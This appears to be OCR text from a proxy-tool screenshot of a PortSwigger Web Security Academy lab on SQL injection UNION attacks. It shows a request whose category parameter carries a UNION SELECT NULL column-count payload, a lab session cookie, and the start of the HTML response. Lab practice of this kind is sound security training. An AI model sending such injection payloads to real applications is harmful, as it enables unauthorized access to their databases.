 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts' union
select NULL,NULL, NULL-- - HTTP/2
2 Host:
0a580061032b9b8a86283b93007300cb.web-security
-academy.net
3 Cookie: session=
hHEVDlp9az9zjqlTGgNwGVfWwIGvh5Cz
4 Sec-Ch-Ua: "Chromium";v="131", "Not_A
Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.140 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a580061032b9b8a86283b93007300cb.web-
security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Re... \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5074
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection UNION attack,
determining the number of columns
returned by the query
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Search 0 highlights